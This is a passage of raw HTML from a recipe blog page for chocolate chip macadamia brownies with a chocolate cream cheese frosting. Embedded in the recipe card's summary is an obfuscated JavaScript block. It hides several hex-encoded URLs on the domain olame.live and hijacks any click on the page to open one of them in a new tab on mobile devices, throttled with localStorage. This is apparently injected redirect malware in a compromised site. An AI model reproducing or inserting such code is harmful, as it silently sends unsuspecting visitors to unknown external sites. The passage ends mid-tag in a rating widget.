class=author>Teresa Ambra adapted from my niece Heather&#8217;s [url href=&#8221;http://cantstayoutofthekitchen.com/2012/12/19/best-chocolate-chip-cookies/&#8221; target=&#8221;_blank&#8221; title=&#8221;best chocolate chip cookies&#8221;]Best Chocolate Chip Cookies[/url] [url href=&#8221;http://allrecipes.com/recipe/best-chocolate-chip-cookies/detail.aspx?event8=1&amp;prop24=SR_Title&amp;e11=best%20chocolate%20chip%20cookies&amp;e8=Quick%20Search&amp;event10=1&amp;e7=Home%20Page&#8221; target=&#8221;_blank&#8221; title=&#8221;best chocolate chip cookies&#8221;]recipe[/url]; source: [url href=&#8221;http://allrecipes.com/&#8221; target=&#8221;_blank&#8221; title=&#8221;all recipes.com&#8221;]allrecipes.com[/url]</span></div><div
class=ERHead>Prep time: 20 mins</div><div
class=ERHead>Cook time: 22 mins</div><div
class=ERHead>Total time: 42 mins</div><div
class=ERHead>Serves: <span
class=yield>48</span></div><div
class="ERSummary summary">Spectacular chocolate chip brownie with macadamia nuts and a luscious chocolate chip, cream cheese and powdered sugar icing on top. Sensational recipe!</div><div
class=ERIngredients><div
class=ERIngredientsHeader>Ingredients</div><ul
class=ingredients>
<li
class=ingredient>1 cup butter, softened</li>
<li
class=ingredient>1 cup white sugar</li>
<li
class=ingredient>1 cup packed brown sugar</li>
<li
class=ingredient>2 eggs</li>
<li
class=ingredient>2 teaspoons vanilla extract</li>
<li
class=ingredient>3 ½ cups Gold Medal UNBLEACHED all-purpose flour (bleached flour toughens baked goods)</li>
<li
class=ingredient>1 teaspoon baking soda</li>
<li
class=ingredient>1/2 teaspoon salt</li>
<li
class=ingredient>2 cups semisweet chocolate chips</li>
<li
class=ingredient>1 cup chopped Mauna Loa macadamia nuts</li></ul></div><div
class=ERInstructions><div
class=ERInstructionsHeader>Instructions</div><div
class=instructions><ol>
<li
class=instruction>Preheat oven to 350°.</li>
<li
class=instruction>Cream together the butter, white sugar, brown sugar, eggs, vanilla, salt and baking soda with an electric mixer.</li>
<li
class=instruction>Stir in flour, chocolate chips, and macadamia nuts with a wooden spoon.</li>
<li
class=instruction>Spray a 10&#215;15” cookie sheet with cooking spray.</li>
<li
class=instruction>Fit cookie dough mixture into pan.</li>
<li
class=instruction>Bake at 350° for 20-22 minutes or until cake tester comes out clean.</li>
<li
class=instruction>Cool completely.</li>
<li
class=instruction>Frost with Chocolate Cream Cheese Frosting.</li>
<li
class=instruction>Allow frosting to dry slightly before cutting. (I refrigerated the brownies before cutting into bars).</li>
<li
class=instruction>Cut into 48 bars. Refrigerate until ready to serve.</li></ol></div></div><div
class=ERNutrition></div><div
class=endeasyrecipe>3.2.2925</div></div><div
class=easyrecipe><div
class="item ERName">[b]Chocolate Cream Cheese Frosting[/b]</div><div
class=ERClear></div><div
class=ERHead><span
class=xlate>Recipe Type</span>: <span
class=type>Cookies, Brownies and Bars (frosting)</span></div><div
class=ERHead>Cuisine: <span
class=cuisine>American</span></div><div
class=ERHead>Author: <span
class=author>Teresa Ambra adapted from [url href=&#8221;http://www.tasteofhome.com/&#8221; target=&#8221;_blank&#8221; title=&#8221;taste of home&#8221;]Taste of Home[/url], [url href=&#8221;http://www.tasteofhome.com/recipes/chocolaty-double-crunchers&#8221; target=&#8221;_blank&#8221; title=&#8221;chocolaty double crunchers&#8221;]Chocolaty Double Crunchers[/url] recipe</span></div><div
class=ERHead>Prep time: 10 mins</div><div
class=ERHead>Cook time: 5 mins</div><div
class=ERHead>Total time: 15 mins</div><div
class=ERHead>Serves: <span
class=yield>48</span></div><div
class="ERSummary summary">Rich, decadent chocolaty icing that&#8217;s great served as a topping for cookies, brownies or cakes.</div><div
class=ERIngredients><div
class=ERIngredientsHeader>Ingredients</div><ul
class=ingredients>
<li
class=ingredient>8-oz. cream cheese, softened</li>
<li
class=ingredient>12-oz. chocolate chips, melted</li>
<li
class=ingredient>2 cups powdered sugar</li></ul></div><div
class=ERInstructions><div
class=ERInstructionsHeader>Instructions</div><div
class=instructions><ol>
<li
class=instruction>Melt chocolate chips over low heat in small saucepan.</li>
<li
class=instruction>Soften cream cheese in bowl.</li>
<li
class=instruction>Add powdered sugar and beat with an electric mixer.</li>
<li
class=instruction>Fold in chocolate and mix well.</li>
<li
class=instruction>Spread frosting on top of brownies.</li>
<li
class=instruction>Allow Chocolate Cream Cheese Frosting to set at least 15 minutes before cutting into bars—or refrigerate which helps make the brownies easier to cut.</li></ol></div></div><div
class=endeasyrecipe>3.2.2158</div></div><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1044-3.jpg><img
loading=lazy decoding=async width=746 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1044-3-746x1024.jpg alt="Chocolate Chip Macadamia Crunch Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies are to die for! Absolutely divine #chocolate frosting. #dessert" class=wp-image-68471 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1044-3-746x1024.jpg 746w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1044-3-437x600.jpg 437w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1044-3-150x206.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1044-3-600x823.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1044-3.jpg 750w" sizes="auto, (max-width: 746px) 100vw, 746px"></a></figure><p><strong>Chocolate Chip Macadamia Crunch Brownies are a treat your whole family are sure to enjoy, and enjoy, and enjoy!&nbsp;</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1080-1.jpg><img
loading=lazy decoding=async width=673 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1080-1-673x1024.jpg alt="Chocolate Chip Macadamia Crunch Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies are to die for! Absolutely divine #chocolate frosting. #dessert" class=wp-image-68475 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1080-1-673x1024.jpg 673w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1080-1-394x600.jpg 394w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1080-1-150x228.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1080-1-600x913.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1080-1.jpg 750w" sizes="auto, (max-width: 673px) 100vw, 673px"></a></figure><p><strong>You won&#8217;t stop at one brownie! Nor will you<strong><strong>&nbsp;be able to keep your cookie jar full very long after making these scrumptious goodies!&nbsp;</strong></strong></strong><strong>These drool-worthy brownies are great for holiday baking, backyard barbecues, block parties, tail gate parties or anytime you gather with friends!</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061.jpg><img
loading=lazy decoding=async width=701 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061-701x1024.jpg alt="Chocolate Chip Macadamia Crunch Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies are to die for! Absolutely divine #chocolate frosting. #dessert" class=wp-image-68473 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061-701x1024.jpg 701w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061-411x600.jpg 411w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061-150x219.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061-600x877.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061.jpg 750w" sizes="auto, (max-width: 701px) 100vw, 701px"></a></figure><p><strong><strong><strong>Chocolate Chip Macadamia Crunch Brownies are a fantastic brownie to take to office parties, bridal showers, or for cookie exchanges.&nbsp;</strong></strong>Don&#8217;t these Chocolate Chip Macadamia Crunch Brownies look lovely and sumptuous??? I bet you&#8217;d like one right now!</strong></p><h1 class="wp-block-heading"><span
style="color: #3366ff"><strong>You may also enjoy these delicious recipes!&nbsp;</strong></span></h1><p><a
title="cream cheese brownies" href=http://cantstayoutofthekitchen.com/2012/07/23/cream-cheese-brownies/ target=_blank rel="noopener noreferrer"><strong>Cream Cheese Brownies</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cream-Cheese-Brownies-Collage.jpg><img
loading=lazy decoding=async width=359 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cream-Cheese-Brownies-Collage-359x1024.jpg alt="Cream Cheese Brownies | Can't Stay Out of the Kitchen | This is our favorite #brownie #recipe ever! The #CreamCheese layer includes #coconut &amp; the brownie layer includes #ChocolateChips &amp; #pecans. Swirled together these are absolutely decadent! Terrific for #tailgating parties or summer #holiday fun like #FourthOfJuly or #LaborDay. #dessert #HolidayDessert #ChocolateDessert #CreamCheeseDesserr #cookie #CreamCheeseBrownies" class=wp-image-104986 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cream-Cheese-Brownies-Collage-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cream-Cheese-Brownies-Collage-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cream-Cheese-Brownies-Collage-150x428.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cream-Cheese-Brownies-Collage-600x1711.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cream-Cheese-Brownies-Collage-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cream-Cheese-Brownies-Collage-718x2048.jpg 718w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cream-Cheese-Brownies-Collage-701x2000.jpg 701w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cream-Cheese-Brownies-Collage.jpg 750w" sizes="auto, (max-width: 359px) 100vw, 359px"></a></figure><p><a
title="chewy chunky brownies" href=http://cantstayoutofthekitchen.com/2012/11/02/chewy-chunky-brownies/ target=_blank rel="noopener noreferrer"><strong>Chewy Chunky Brownies</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Chewy-Chunky-Brownies-Collage.jpg><img
loading=lazy decoding=async width=357 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Chewy-Chunky-Brownies-Collage-357x1024.jpg alt="Chewy Chunky Brownies | Can't Stay Out of the Kitchen | these spectacular #brownies include #ChocolateChips #HeathEnglishToffeeBits, #coconut &amp; #walnuts. They are ooey, gooey &amp; so heavenly. Perfect for #tailgating, potlucks, backyard BBQs &amp; summer #holiday fun like #FourthOfJuly &amp; #LaborDay. #dessert #ChocolateDessert #cookie #chocolate #ToffeeDessert #ChewyChunkyBrownies #HolidayDessert" class=wp-image-104922 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chewy-Chunky-Brownies-Collage-357x1024.jpg 357w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chewy-Chunky-Brownies-Collage-209x600.jpg 209w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chewy-Chunky-Brownies-Collage-150x430.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chewy-Chunky-Brownies-Collage-600x1722.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chewy-Chunky-Brownies-Collage-535x1536.jpg 535w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chewy-Chunky-Brownies-Collage-714x2048.jpg 714w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chewy-Chunky-Brownies-Collage-697x2000.jpg 697w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chewy-Chunky-Brownies-Collage.jpg 750w" sizes="auto, (max-width: 357px) 100vw, 357px"></a></figure><p><a
title="cookies 'n cream brownies" href=http://cantstayoutofthekitchen.com/2014/02/08/cookies-n-creme-brownies/ target=_blank rel="noopener noreferrer"><strong>Cookies &#8216;n Creme Brownies</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cookies-n-Creme-Brownies-Collage.jpg><img
loading=lazy decoding=async width=359 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cookies-n-Creme-Brownies-Collage-359x1024.jpg alt="Cookies 'n Creme Brownies | Can't Stay Out of the Kitchen | these heavenly #brownies are rich, decadent &amp; divine! The #brownie layer includes Oreos &amp; vanilla buttercream frosting. Plus there's more frosting on top plus #Oreos. You'll be drooling after the first bite! #Chocolate #ChocolateDessert #OreoDessert #dessert #recipe #5IngredientRecipe #EasyChocolateDessert #EasyOreoDessert #ValentinesDay #ValentinesDayDessert" class=wp-image-101279 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cookies-n-Creme-Brownies-Collage-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cookies-n-Creme-Brownies-Collage-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cookies-n-Creme-Brownies-Collage-150x428.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cookies-n-Creme-Brownies-Collage-600x1711.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cookies-n-Creme-Brownies-Collage-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cookies-n-Creme-Brownies-Collage-718x2048.jpg 718w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cookies-n-Creme-Brownies-Collage-701x2000.jpg 701w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cookies-n-Creme-Brownies-Collage.jpg 750w" sizes="auto, (max-width: 359px) 100vw, 359px"></a></figure><div
id=recipe></div><div
id=wprm-recipe-container-137867 class=wprm-recipe-container data-recipe-id=137867 data-servings=48><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061-500x500.jpg class="attachment-250x250 size-250x250" alt="Chocolate Chip Macadamia Crunch Brownies | Can&#039;t Stay Out of the Kitchen | these outrageous #brownies are to die for! Absolutely divine #chocolate frosting. #dessert" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Chocolate Chip Macadamia Crunch Brownies</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal"><span
style="display: block;">Chocolate Chip Macadamia Crunch Brownies are breathtakingly mouthwatering. This spectacular chocolate chip brownie includes macadamia nuts and a luscious chocolate chip, cream cheese and powdered sugar icing on top. Sensational recipe that&#039;s perfect for tailgating parties, potlucks or holiday baking.</span><div
class=wprm-spacer></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-137867 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=137867 data-average=5 data-count=1 data-total=5 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
